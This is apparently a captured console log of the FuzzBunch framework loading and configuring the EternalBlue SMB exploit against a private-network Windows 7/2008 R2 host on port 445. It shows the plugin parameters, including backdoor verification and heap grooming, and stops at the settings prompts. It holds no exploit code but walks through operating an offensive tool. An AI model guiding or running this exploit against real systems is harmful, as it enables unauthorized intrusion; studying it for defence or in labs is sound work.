 fb > use Eternalbule
[-] Error: Plugin Eternalbule not found!
fb > use EternalBlue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.238
[*] Applying Session Parameters
[*] Running Exploit Touches
CH
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.238
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : yes
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.1.238] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sel
cted before exploitation.
[?] VerifyTarget [True] :